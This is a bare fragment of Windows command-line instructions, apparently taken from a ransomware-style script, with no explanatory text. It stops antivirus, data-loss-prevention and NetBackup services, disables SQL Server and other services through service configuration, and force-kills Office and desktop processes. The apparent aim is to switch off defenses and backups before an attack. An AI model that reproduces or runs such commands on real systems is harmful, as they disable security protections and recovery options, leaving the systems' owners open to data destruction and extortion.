 net stop avpsus /y
net stop McAfeeDLPAgentService /y
net stop mfewc /y
net stop BMR Boot Service /y
net stop NetBackup BMR MTFTP Service /y
…
sc config SQLTELEMETRY start= disabled
sc config SQLTELEMETRY$ECWDB2 start= disabled
sc config SQLWriter start= disabled
sc config SstpSvc start= disabled
…
taskkill /IM mspub.exe /F
taskkill /IM mydesktopqos.exe /F
taskkill /IM mydesktopservice.exe /F